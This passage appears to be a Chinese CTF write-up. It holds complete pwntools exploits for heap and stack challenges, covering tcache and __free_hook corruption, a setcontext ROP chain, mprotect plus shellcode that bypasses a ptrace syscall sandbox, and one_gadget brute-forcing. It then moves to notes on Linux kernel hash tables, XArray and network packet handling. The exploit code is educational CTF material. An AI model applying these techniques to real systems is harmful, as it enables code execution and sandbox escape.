heapbase = u64(p.recv(6).ljust(8,b'\x00'))-0x620
log.success('heapbase: ' + hex(heapbase))

free_hook = libc.sym["__free_hook"]
setcontext=libc.sym['setcontext']+53
open_libc = libc.sym["open"]
write_libc = libc.sym["write"]
read_libc = libc.sym["read"]

pop_rax_ret = libc.address + 0x000000000001b500
pop_rdi_ret = libc.address + 0x000000000002164f
pop_rsi_ret = libc.address + 0x0000000000023a6a
pop_rdx_ret = libc.address + 0x0000000000001b96
ret = libc.address + 0x00000000000008aa
syscall_ret = libc.address + 0x00000000000d2625

success("free_hook: "+hex(free_hook))
success("setcontext: "+hex(setcontext))

for i in range(7):
delete(i)

payload = change(0x4000000)*22 + change(0x170)
edit(11,payload)

heap_addr = heapbase + 0x9d0
payload = change(0)+change(0x171)+change(heap_addr+0x18)+change(heap_addr+0x20)+change(heap_addr+0x10)
edit(10,payload)
delete(0xc)

for i in range(7):
add(i,0xb8)

add(14,0xb8)
delete(14)

rop_start = heapbase + 0xed8
payload = change(0)+change(0xa0)+change(free_hook)
edit(0xa,payload)

payload = change(setcontext)
add(12,0xb8)
add(14,0xb8)
edit(14,payload)

flag_addr = heapbase + 0xe30
payload = changeb(46)+changeb(47)+changeb(102)+changeb(108)+changeb(97)+changeb(103)+changeb(0)*2
payload += change(0)*(20-1)
payload += change(rop_start) + change(ret)
payload += change(pop_rax_ret) + change(2) + change(pop_rdi_ret) + change(flag_addr) + change(pop_rsi_ret) + change(0) + change(pop_rdx_ret) + change(0) + change(syscall_ret)
payload += change(pop_rax_ret) + change(0) + change(pop_rdi_ret) + change(3) + change(pop_rsi_ret) + change(flag_addr) + change(pop_rdx_ret) + change(0x30) + change(syscall_ret)
payload += change(pop_rax_ret) + change(1) + change(pop_rdi_ret) + change(1) + change(pop_rsi_ret) + change(flag_addr) + change(pop_rdx_ret) + change(0x30) + change(syscall_ret)
success("payload len: "+hex(len(payload)))
add(7,0x200)
edit(7,payload)

# debug()
delete(7)

p.interactive()

经过调试,有一个很明显的不同就是最后 free 的对象:

  • 修改前,释放了申请到 free_hook 的 chunk
  • 修改后,释放了一个普通的 chunk(这样的话 ORW 链的起始地址和 ret_addr 就不用写在 free_hook 中,而是写在 heap 里)
1
*RDI  0x7f4b34e148e8 (__free_hook) —▸ 0x7f4b34a79085 (setcontext+53) ◂— mov    rsp, qword ptr [rdi + 0xa0]
1
*RDI  0x55bf7fe49e30 ◂— 0x67616c662f2e /* './flag' */

其实我习惯于释放 free_hook ,感觉这个应该问题不大(因为本地已经出 flag 了),另一种可能就是我的“描述信息”不完整:

1
2
3
4
5
6
7
8
9
10
11
arch = 64
challenge = './bitheap'
context.os='linux'
context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(challenge)
libc = ELF('libc-2.27.so')
  • 以前没太注意,之后要写上了

sandboxheap

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
2
3
4
5
6
sandbox: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=c27ca36e8af1c678abff1e5ec09e7d2979285761, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Full RELRO,NX,PIE

入侵思路

这题前面的过程都和 bitheap 一样,只是开了 ptrace 沙盒:

1
2
3
4
5
6
7
if ( LODWORD(regs.orig_rax) <= 0x2710 && list[SLODWORD(regs.orig_rax)] )
{
regs.orig_rax = -1LL;
if ( ptrace(PTRACE_SETREGS, fd, 0, &regs) == -1 )
goto print;
orig_rax = regs.orig_rax;
}
  • 当 if 语句条件满足时,ptrace 的 PTRACE_SETREGS 命令就会把 RAX 设置为“-1”
  • 因此执行 syscall 时,RAX 不能为 list[SLODWORD(regs.orig_rax)] 中所指示的值:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
__int64 __fastcall set(char a1)
{
memset(list, 1, 0x2711uLL);
list[3] = 0;
*(_DWORD *)&list[9] = 0;
list[60] = 0;
list[231] = 0;
if ( (a1 & 1) != 0 )
{
list[40] = 0;
*(_WORD *)list = 0;
*(_DWORD *)&list[17] = 0;
*(_WORD *)&list[295] = 0;
list[10000] = 0;
}
if ( (a1 & 2) != 0 )
list[2] = 0;
return 0LL;
}
  • sys_execve-59 不可能位于白名单中
  • sys_read-0 sys_write-1 sys_open-2 可以同时处于白名单中(需要两个 if 同时成立)
  • sys_mprotect-10 也在白名单中
1
2
3
case 0x2710LL:
set(regs.rdi);
break;
  • 分析 ptrace 程序得知,在执行 syscall 前,令 rax=0x2710 rdi=0x3 就可以绕过沙盒

于是我们需要对原来的 exp 进行修改,利用 sys_mprotect 使堆获取执行权限,然后再堆上执行 shellcode 来调整 rax rdi,然后执行 ORW 的过程

shellcode 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
section .text

global _start

_start:
xor rdi,rdi
mov rdi,3
xor rax,rax
add rax,0x2710
syscall
mov rbx,rsp
sub rbx,0x100
mov rax,2
mov rdi,rbx
xor rsi,rsi
xor rdx,rdx
syscall
mov rax,0
mov rdi,3
mov rsi,rbx
mov rdx,0x30
syscall
mov rax,1
mov rdi,1
mov rsi,rbx
mov rdx,0x30
syscall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜  sandboxheap nasm -f elf64 sh.s -o sh.o
➜ sandboxheap ld sh.o -o sh
➜ sandboxheap objdump --disassemble ./sh

./sh: 文件格式 elf64-x86-64


Disassembly of section .text:

0000000000401000 <_start>:
401000: 48 31 ff xor %rdi,%rdi
401003: bf 03 00 00 00 mov $0x3,%edi
401008: 48 31 c0 xor %rax,%rax
40100b: 48 05 10 27 00 00 add $0x2710,%rax
401011: 0f 05 syscall
401013: 48 89 e3 mov %rsp,%rbx
401016: 48 81 eb 00 01 00 00 sub $0x100,%rbx
40101d: b8 02 00 00 00 mov $0x2,%eax
401022: 48 89 df mov %rbx,%rdi
401025: 48 31 f6 xor %rsi,%rsi
401028: 48 31 d2 xor %rdx,%rdx
40102b: 0f 05 syscall
40102d: b8 00 00 00 00 mov $0x0,%eax
401032: bf 03 00 00 00 mov $0x3,%edi
401037: 48 89 de mov %rbx,%rsi
40103a: ba 30 00 00 00 mov $0x30,%edx
40103f: 0f 05 syscall
401041: b8 01 00 00 00 mov $0x1,%eax
401046: bf 01 00 00 00 mov $0x1,%edi
40104b: 48 89 de mov %rbx,%rsi
40104e: ba 30 00 00 00 mov $0x30,%edx
401053: 0f 05 syscall

剩下的工作就有些繁琐,需要以题目规定的格式写入 shellcode

在执行 ORW 之前会先执行以下这段 syscall:

1
2
3
4
5
0x56322a58cf40    syscall  <SYS_<unk_10000>>
rdi: 0x48000003
rsi: 0x7000
rdx: 0x7
r10: 0x7f36f15c4bc0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
  • 这个系统调用可以帮助我们获取 ORW 的白名单

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
#! /usr/bin/env python3
from pwn import *

arch = 64
challenge = './sandboxheap'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.27.so')

local = 1
if local:
p = process(challenge)
else:
p = remote('chuj.top', '53178')

heapbase = None
libc_os = lambda x : libc.address + x
heap_os = lambda x : heapbase + x

p_sl = lambda x, y : p.sendlineafter(y, str(x) if not isinstance(x, bytes) else x)
p_s = lambda x, y : p.sendafter(y, str(x) if not isinstance(x, bytes) else x)
def debug():
# gdb.attach(p,"b* 0x407743\n")
gdb.attach(p)
pause()

def choice(c):
p_sl(c,"Your choice: ")

def add(index,size):
choice(1)
p_sl(index,"Index: ")
p_sl(size,"Size: ")

def edit(index,content):
choice(2)
p_sl(index,"Index: ")
p_sl(content,"Content: ")

def show(index):
choice(3)
p_sl(index,"Index: ")

def delete(index):
choice(4)
p_sl(index,"Index: ")

def change(addr):
con = bin(addr).replace('0b','')
return con[::-1].ljust(64,"0")

def changeb(addr):
con = bin(addr).replace('0b','')
return con[::-1].ljust(8,"0")

for i in range(13):
add(i,0xb8)

for i in range(8):
delete(i)

add(13,0x200)

for i in range(7):
add(i,0xb8)

add(0xf,0xb8)
show(0xf)
p.recvuntil("Content: ")
libc.address = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-0x3ebd50
log.success("libc.address: "+hex(libc.address))

show(0)
p.recvuntil("Content: ")
heapbase = u64(p.recv(6).ljust(8,b'\x00'))-0x620
log.success('heapbase: ' + hex(heapbase))

free_hook = libc.sym["__free_hook"]
setcontext=libc.sym['setcontext']+53
open_libc = libc.sym["open"]
write_libc = libc.sym["write"]
read_libc = libc.sym["read"]

pop_rax_ret = libc.address + 0x000000000001b500
pop_rdi_ret = libc.address + 0x000000000002164f
pop_rsi_ret = libc.address + 0x0000000000023a6a
pop_rdx_ret = libc.address + 0x0000000000001b96
ret = libc.address + 0x00000000000008aa
syscall_ret = libc.address + 0x00000000000d2625

success("free_hook: "+hex(free_hook))
success("setcontext: "+hex(setcontext))

for i in range(7):
delete(i)

payload = change(0x4000000)*22 + change(0x170)
edit(11,payload)

heap_addr = heapbase + 0x9d0
payload = change(0)+change(0x171)+change(heap_addr+0x18)+change(heap_addr+0x20)+change(heap_addr+0x10)
edit(10,payload)
delete(0xc)

for i in range(7):
add(i,0xb8)

add(14,0xb8)
delete(14)

rop_start = heapbase + 0xed8
payload = change(0)+change(0xa0)+change(free_hook)
edit(0xa,payload)

payload = change(setcontext)
add(12,0xb8)
add(14,0xb8)
edit(14,payload)

flag_addr = heapbase + 0xe30
shellcode_addr = heapbase + 0xf30
shellcode = change(0x000003bfff314890) + change(0x0000271005c03148) + change(0x489090909090050f)
shellcode += change(0xe389489090909090) + change(0x00000100eb814890) + change(0xdf894800000002b8) + change(0x050fd23148f63148)
shellcode += change(0x00000000b8909090) + change(0x00000003bf909090) + change(0x00000030bade8948) + change(0x050f909090909090)
shellcode += change(0x00000001b8909090) + change(0x00000001bf909090) + change(0x00000030bade8948) + change(0x050f909090909090)

payload = changeb(46)+changeb(47)+changeb(102)+changeb(108)+changeb(97)+changeb(103)+changeb(0)*2
payload += change(0)*(20-1)
payload += change(rop_start) + change(ret)
payload += change(pop_rax_ret) + change(10) + change(pop_rdi_ret) + change(heapbase) + change(pop_rsi_ret) + change(0x7000) + change(pop_rdx_ret) + change(7) + change(syscall_ret)
payload += change(shellcode_addr)
payload += shellcode

success("payload len: "+hex(len(payload)))
add(7,0x200)
edit(7,payload)

#debug()
delete(7)

p.interactive()

unexploitable

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
2
3
4
5
6
unexploitable: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5d66afeabecb7b7190cfbdbc4bb6b5846c896e2a, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Full RELRO,NX,PIE

入侵思路

1
2
3
4
5
6
ssize_t pwn()
{
char buf[16]; // [rsp+0h] [rbp-10h] BYREF

return read(0, buf, 0x30000uLL);
}

只有一个栈溢出,没法泄露,没有后门

先进行调试,断点到 pwn 返回之前:

1
2
3
4
5
6
7
8
00:0000│ rsp 0x7ffc641e9d38 —▸ 0x564dcdc0070a ◂— add    byte ptr [rax - 0x7b], cl
01:00080x7ffc641e9d40 —▸ 0x564dcdc00810 ◂— push r15
02:00100x7ffc641e9d48 —▸ 0x7f535f4dec87 (__libc_start_main+231) ◂— mov edi, eax
03:00180x7ffc641e9d50 ◂— 0x1
04:00200x7ffc641e9d58 —▸ 0x7ffc641e9e28 —▸ 0x7ffc641ea270 ◂— './unexploitable'
05:00280x7ffc641e9d60 ◂— 0x10000c000
06:00300x7ffc641e9d68 —▸ 0x564dcdc007f1 ◂— push rbp
07:00380x7ffc641e9d70 ◂— 0x0
  • 我们唯一的机会就是爆破 __libc_start_mainone_gadget
  • __libc_start_main 前面还有两个地址,我们不能覆盖

有一个方法可以不破坏栈,并且修改 __libc_start_main

  • 利用 pwn 中的溢出覆盖 pwn 的返回地址为 pwn,这样就相当于 pop 掉了一个地址
  • 重复上述操作,直到可以覆盖 __libc_start_main
  • 覆盖最后 4*4 bit,最后 3*4 bit 位恒定,每次都有 1/16 的概率可以命中
  • 覆盖 __libc_start_main3*4 bit,每次都有 1/4096 的概率可以命中

八字硬点还是可以拿到 flag 的

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
from signal import pause
from pwn import *

arch = 64
challenge = './unexploitable'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.27.so')

local = 1

def debug():
#gdb.attach(p,"b* \n")
gdb.attach(p,"b *$rebase(0x7F0)\n")
pause()

one_gadgets = [0x4f2a5,0x4f302,0x10a2fc]
up_gadgets = [0x1e92a5,0x1e9302,0x2a42fc]

while(1):
try:
if local:
p = process(challenge)
else:
p = remote('chuj.top', '53178')

payload = 'a'*0x10 + 'b'*0x8
payload += p16(0x07D0)
p.send(payload)
p.send(payload)
payload = 'a'*0x10 + 'b'*0x8
#payload += p8(0xa5) + p8(0x92) + p8(0x1e)
#payload += p8(0x02) + p8(0x93) + p8(0x1e)
payload += p8(0xfc) + p8(0x42) + p8(0x2a)
p.send(payload)
#debug()
sleep(0.001)
p.sendline('cat flag')
flag = p.recv()
success("flag >> "+flag)
p.interactive()
p.close()
except Exception:
p.close()

p.interactive()

散列表

散列表(Hash Table,也叫哈希表),是根据关键码值(Key,Value)直接进行访问的数据结构

  • 通过把关键码值映射到表中一个位置来访问记录,以加快查找的速度
  • 这个映射函数叫做哈希函数(散列函数),存放记录的数组叫做散列表


散列表的基本思想就是“链表的数组”:

运用流程如下:

  • 利用 Hash 算法来来把一个不同长度的特征值转化成杂乱的128位的编码
  • 将目标编码转变为数组下标
  • 在散列表中索引对应的链表,然后插链

相比于正常的链表,散列表在插链之前先对链表的各个节点进行了“分组”(依赖哈希函数的无规律分组),在之后的查找/脱链过程中,程序只需要遍历对应的链表,而不是从头开始把所有的节点都遍历一遍

将目标编码转变为数组下标的方法就是散列法,常见的散列法如下:

  • 除法散列法:
    • 对目标编码进行取模
    • index = value % 16
  • 平方散列法:
    • 乘法的运算要比除法来得省时,所以把除法换成乘法和一个位移操作
    • index = (value * value) >> 28value的类型为int,乘法的结果不会超过32位)
  • 斐波那契(Fibonacci)散列法:
    • 找出一个理想的乘数,而不是拿 value 本身当作乘数
    • index = (value * 2654435769) >> 28

散列表的优缺点如下:

  • 优点:
    • 不论散列表中有多少数据,查找/插入/删除只需要接近常量的时间即 0(1) 的时间级(实际上只需要几条机器指令)
    • 散列表的编程实现也相对容易
  • 缺点:
    • 散列表是基于数组的,数组创建后难于扩展,某些哈希表被基本填满时,性能下降得非常严重
    • 程序员必须要清楚表中将要存储多少数据,或者准备好定期地把数据转移到更大的哈希表中,这是个费时的过程

XArray

XArray 是一种抽象的数据类型,其行为类似于一个非常大的指针数组,它满足了与散列或常规可调整大小的数组相同的许多需求

  • 与散列表 (Hash Table) 相比:它允许您以高效缓存的方式明智地转到下一个或上一个条目
  • 与可调整大小的阵列 (Array Data Structure,多维数组) 相比:无需为了扩展阵列而复制数据或更改 MMU 映射
  • 与双向链接列表相比:它具有更高的内存效率,可并行性和缓存友好性
  • 它利用 RCU 来执行查找而无需锁定

XArray 其实是根据基数树 Radix Tree 修改而来的:保持基数树的数据结构不变,将结构更改为数组

先对比一下 XArray 和 Radix Tree 的创建函数:

  • XArray:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
static void *xas_create(struct xa_state *xas)
{
struct xarray *xa = xas->xa;
void *entry;
void __rcu **slot;
struct xa_node *node = xas->xa_node;
int shift;
unsigned int order = xas->xa_shift;

if (xas_top(node)) { /* 获取Root节点 */
entry = xa_head_locked(xa);
xas->xa_node = NULL;
shift = xas_expand(xas, entry); /* 实现XArray纵向的生长 */
if (shift < 0)
return NULL;
entry = xa_head_locked(xa);
slot = &xa->xa_head;
} else if (xas_error(xas)) {
return NULL;
} else if (node) {
unsigned int offset = xas->xa_offset;

shift = node->shift;
entry = xa_entry_locked(xa, node, offset);
slot = &node->slots[offset];
} else {
shift = 0;
entry = xa_head_locked(xa);
slot = &xa->xa_head;
}

while (shift > order) {
shift -= XA_CHUNK_SHIFT;
if (!entry) {
node = xas_alloc(xas, shift); /* 结点分配 */
if (!node)
break;
if (xa_track_free(xa))
node_mark_all(node, XA_FREE_MARK);
rcu_assign_pointer(*slot, xa_mk_node(node));
} else if (xa_is_node(entry)) { /* 判点是否为内部节点 */
node = xa_to_node(entry);
} else {
break;
}
entry = xas_descend(xas, node); /* 节点查找 */
slot = &node->slots[xas->xa_offset];
}

return entry;
}
  • Radix Tree:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
static int __radix_tree_create(struct radix_tree_root *root,
unsigned long index, struct radix_tree_node **nodep,
void __rcu ***slotp)
{
struct radix_tree_node *node = NULL, *child;
void __rcu **slot = (void __rcu **)&root->xa_head;
unsigned long maxindex;
unsigned int shift, offset = 0;
unsigned long max = index;
gfp_t gfp = root_gfp_mask(root);

shift = radix_tree_load_root(root, &child, &maxindex); /* 获取Root节点 */

/* Make sure the tree is high enough. */
if (max > maxindex) {
int error = radix_tree_extend(root, gfp, max, shift); /* 实现radix tree纵向的生长 */
if (error < 0)
return error;
shift = error;
child = rcu_dereference_raw(root->xa_head);
}

while (shift > 0) {
shift -= RADIX_TREE_MAP_SHIFT;
if (child == NULL) {
/* Have to add a child node. */
child = radix_tree_node_alloc(gfp, node, root, shift,
offset, 0, 0); /* 结点分配 */
if (!child)
return -ENOMEM;
rcu_assign_pointer(*slot, node_to_entry(child));
if (node)
node->count++;
} else if (!radix_tree_is_internal_node(child)) /* 判点是否为内部节点 */
break;

/* Go a level down */
node = entry_to_node(child);
offset = radix_tree_descend(node, &child, index); /* 节点查找 */
slot = &node->slots[offset];
}

if (nodep)
*nodep = node;
if (slotp)
*slotp = slot;
return 0;
}

两个函数之间,不管是函数名称还是执行流程,都有一些比较类似的地方,在条件符合时,两者可以互相替代

一些高版本的 kernel 开始使用 XArray 来替代原来的基数树:

  • linux-2.6.34 的 address_space->i_pages 使用基数树
1
2
3
4
struct address_space {
struct inode *host; /* owner: inode, block_device */
struct radix_tree_root page_tree; /* radix tree of all pages */
......
  • linux-4.20.1 的 address_space->i_pages 使用 XArray
1
2
3
4
struct address_space {
struct inode *host;
struct xarray i_pages;
......

TCP/IP 协议栈简述

TCP/IP 协议栈是一系列网络协议的总和,是构成网络通信的核心骨架,采用4层结构,分别是:

  • 应用层:
    • 向用户态程序提供网络接口
    • 例如:域名系统DNS协议、HTTP超文本传送协议、Telnet远程登录协议、SNMP简单网络管理协议
  • 传输层:
    • 位于通信部分的最高层,用户功能的最底层,用于为运行在不同主机上的进程之间提供逻辑通信
    • 例如:传输控制协议TCP - Transmission Control Protocol,用户数据报协议UDP - User Datagram Protocol
  • 网络层:
    • 进一步管理网络中的数据通信,将数据从源端经过若干中间节点传送到目的端
    • 例如:ARP协议,IP协议,ICMP协议,IGMP协议
  • 链路层:
    • 提供透明可靠的数据传送基本服务
    • 例如:以太网协议

梳理一下每层模型的职责:

  • 链路层:对“0”和“1”进行分组,定义数据帧,确认主机的物理地址,传输数据
  • 网络层:定义IP地址,确认主机所在的网络位置,并通过IP进行MAC寻址,对外网数据包进行路由转发
  • 传输层:定义端口,确认主机上应用程序的身份,并将数据包交给对应的应用程序
  • 应用层:定义数据格式,并按照对应的格式解读数据

网络协议的注册/注销

协议在内核中用 packet_type 来表示,其拥有不同的容器:

  • 每个协议在系统初始化或者相应模块加载的时候添加到内核中的一个大小为16的哈希表 ptype_base 中,其中哈希表中的每个元素都是一个双向链表:
1
struct list_head ptype_base[PTYPE_HASH_SIZE] __read_mostly; /* 保存所有支持的3层协议(网际协议)处理函数的地方 */
  • 另一种协议容器是 ptype_all,它直接就是一个双向链表:
1
struct list_head	ptype_all; /* 保存所有协议处理回调的地方(设备无关) */
  • 还有一种协议容器是 struct net_device 中的一个条目,也是一个双向链表:
1
2
3
4
5
struct net_device {
......
struct list_head ptype_all; /* 保存所有协议处理回调的地方(设备有关) */
......
}

添加协议的 API 如下:

1
2
3
4
5
6
7
8
9
void dev_add_pack(struct packet_type *pt)
{
struct list_head *head = ptype_head(pt);

spin_lock(&ptype_lock);
list_add_rcu(&pt->list, head);
spin_unlock(&ptype_lock);
}
EXPORT_SYMBOL(dev_add_pack);

其中需要传入的 packet_type 结构体用于描述一个协议:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
struct packet_type {
__be16 type; /* This is really htons(ether_type). */
bool ignore_outgoing;
struct net_device *dev; /* NULL is wildcarded here */
int (*func) (struct sk_buff *,
struct net_device *,
struct packet_type *,
struct net_device *);
void (*list_func) (struct list_head *,
struct packet_type *,
struct net_device *);
bool (*id_match)(struct packet_type *ptype,
struct sock *sk);
void *af_packet_priv;
struct list_head list;
};
  • type:协议代码,表明了协议类型
  • dev:设备,指明了在哪个设备上使能该协议(dev 将 NULL 视为通配符,表示任意设备)
  • func:对应协议的 Handler(处理程序,例如:在网卡收到数据后,netif_receive_skb 将会根据 skb->protocol 来调用相应的 func 来处理 skb)
  • af_packet_priv:为 PF_PACKET 类型的 socket 使用,指向该 packet_type 的创建者相关的 sock 数据结构
  • list:协议链表头

因此,协议的注册由两步完成:

  • packet_type 进行初始化
  • 调用 dev_add_pack 把目标协议加入到 ptype_base

相应的,协议的注销需要调用如下 API:

1
2
3
4
5
6
7
void dev_remove_pack(struct packet_type *pt)
{
__dev_remove_pack(pt);

synchronize_net(); /* 保证在dev_remove_pack返回的时候,这个移除了的packet_type没有在内核中使用 */
}
EXPORT_SYMBOL(dev_remove_pack);

数据包的处理流程

对于 ptype_baseptype_all 两个类型的协议 Container(容器),协议 Handler 的调用方法是相似的:

  • 遍历其中的双向链表,直到找到了符合条件的 packet_type
  • 可以使用 deliver_skb 间接调用 packet_type->func
  • 或者直接调用 packet_type->func

ptype_baseptype_all 的不同之处在于:

  • ptype_all 本身就是一个双向链表,可以直接遍历
  • ptype_base 则是一个包含了双向链表的哈希表, 在遍历之前需要根据 skb->protocol 来计算找到待遍历的双向链表

当网卡收到数据包后,它会将数据包从网卡硬件缓存转移到服务器内存中(具体为 sk_buffer),然后触发一个中断来通知内核进行处理

内核会执行如下函数来处理 sk_buffer 中的数据包:

1
2
3
4
5
6
7
int netif_receive_skb(struct sk_buff *skb)
{
trace_netif_receive_skb_entry(skb);

return netif_receive_skb_internal(skb);
}
EXPORT_SYMBOL(netif_receive_skb);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
static int netif_receive_skb_internal(struct sk_buff *skb)
{
int ret;

net_timestamp_check(netdev_tstamp_prequeue, skb); /* 检查timestamp */

if (skb_defer_rx_timestamp(skb))
return NET_RX_SUCCESS;

if (static_branch_unlikely(&generic_xdp_needed_key)) {
int ret;

preempt_disable();
rcu_read_lock();
ret = do_xdp_generic(rcu_dereference(skb->dev->xdp_prog), skb);
rcu_read_unlock();
preempt_enable();

if (ret != XDP_PASS)
return NET_RX_DROP;
}

rcu_read_lock(); /* RCU读锁(读者不受限制,写者阻塞) */
#ifdef CONFIG_RPS
if (static_key_false(&rps_needed)) {
struct rps_dev_flow voidflow, *rflow = &voidflow;
int cpu = get_rps_cpu(skb->dev, skb, &rflow);

if (cpu >= 0) {
ret = enqueue_to_backlog(skb, cpu, &rflow->last_qtail);
rcu_read_unlock();
return ret;
}
}
#endif
ret = __netif_receive_skb(skb);
rcu_read_unlock();
return ret;
}
  • netif_receive_skb_internal 只是对数据包进行了 RPS(增加服务器的负载均衡,优化吞吐率)的处理,然后调用 __netif_receive_skb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
static int __netif_receive_skb(struct sk_buff *skb)
{
int ret;

if (sk_memalloc_socks() && skb_pfmemalloc(skb)) {
unsigned int noreclaim_flag;
noreclaim_flag = memalloc_noreclaim_save();
ret = __netif_receive_skb_one_core(skb, true);
memalloc_noreclaim_restore(noreclaim_flag);
} else
ret = __netif_receive_skb_one_core(skb, false);

return ret;
}
  • 进行简单检查后就调用了 __netif_receive_skb_one_core
1
2
3
4
5
6
7
8
9
10
11
static int __netif_receive_skb_one_core(struct sk_buff *skb, bool pfmemalloc)
{
struct net_device *orig_dev = skb->dev;
struct packet_type *pt_prev = NULL;
int ret;

ret = __netif_receive_skb_core(skb, pfmemalloc, &pt_prev);
if (pt_prev)
ret = pt_prev->func(skb, skb->dev, pt_prev, orig_dev); /* 调用协议处理 */
return ret;
}
  • 然后调用核心函数 __netif_receive_skb_core,返回对应的 packet_type 并调用 packet_type->func
  • 核心函数 __netif_receive_skb_core 的源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
static int __netif_receive_skb_core(struct sk_buff *skb, bool pfmemalloc,
struct packet_type **ppt_prev)
{
struct packet_type *ptype, *pt_prev;
rx_handler_func_t *rx_handler;
struct net_device *orig_dev;
bool deliver_exact = false;
int ret = NET_RX_DROP;
__be16 type;

net_timestamp_check(!netdev_tstamp_prequeue, skb);

trace_netif_receive_skb(skb);

orig_dev = skb->dev;

skb_reset_network_header(skb);
if (!skb_transport_header_was_set(skb))
skb_reset_transport_header(skb);
skb_reset_mac_len(skb);

pt_prev = NULL;

another_round:
skb->skb_iif = skb->dev->ifindex;

__this_cpu_inc(softnet_data.processed);

if (skb->protocol == cpu_to_be16(ETH_P_8021Q) ||
skb->protocol == cpu_to_be16(ETH_P_8021AD)) {
skb = skb_vlan_untag(skb);
if (unlikely(!skb))
goto out;
}

if (skb_skip_tc_classify(skb))
goto skip_classify;

if (pfmemalloc)
goto skip_taps;

/* ptype_all容器中协议处理(tcpdump抓包就在这里) */
list_for_each_entry_rcu(ptype, &ptype_all, list) {
if (pt_prev)
ret = deliver_skb(skb, pt_prev, orig_dev);
pt_prev = ptype;
}

/* dev->ptype_all容器中协议处理(和设备有关) */
list_for_each_entry_rcu(ptype, &skb->dev->ptype_all, list) {
if (pt_prev)
ret = deliver_skb(skb, pt_prev, orig_dev);
pt_prev = ptype;
}

skip_taps:
#ifdef CONFIG_NET_INGRESS
if (static_branch_unlikely(&ingress_needed_key)) {
skb = sch_handle_ingress(skb, &pt_prev, &ret, orig_dev);
if (!skb)
goto out;

if (nf_ingress(skb, &pt_prev, &ret, orig_dev) < 0)
goto out;
}
#endif
skb_reset_tc(skb);
skip_classify:
if (pfmemalloc && !skb_pfmemalloc_protocol(skb))
goto drop;

/* 对vlan报文的处理 */
